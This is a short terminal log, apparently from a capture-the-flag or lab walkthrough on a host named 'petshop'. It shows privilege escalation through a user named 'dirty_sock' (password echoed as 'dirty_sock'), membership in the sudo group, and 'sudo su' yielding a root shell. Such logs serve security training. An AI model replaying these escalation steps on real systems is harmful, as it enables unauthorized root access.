 su dirty_sock
su dirty_sock
dirty_sock
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
id
id
uid=1001(dirty_sock) gid=1001(dirty_sock) groups=1001(dirty_sock),27(sudo)
sudo su
sudo su
dirty_sock
id
id
uid=0(root) gid=0(root) groups=0(root)
root@petshop:/tmp#